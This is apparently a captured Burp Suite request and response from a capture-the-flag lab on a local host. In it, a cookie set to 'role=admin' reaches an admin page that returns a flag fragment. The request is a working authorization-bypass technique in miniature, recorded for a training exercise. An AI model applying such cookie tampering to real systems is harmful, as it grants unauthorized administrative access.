 Request
Pretty Raw Hex \n
1 GET /enter_network/admin.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
JGFyZ29uMmkkdj0xOSRtPTY1NTM2LHQ9NCxwPTEkV1RJMmMzQjZaR2
hLWmxwc1JUbEhjdyRpaU01VHlEeTJ2c3BLMWlvdnR0clpUUkJGNXlt
cENNNm1aYlM2M3NuQmpB; role=admin
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Dec 2022 13:18:52 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<title>
admin interface
</title>
</head>
12 <body>
13 KSA_01}
</body>
14 </html>
15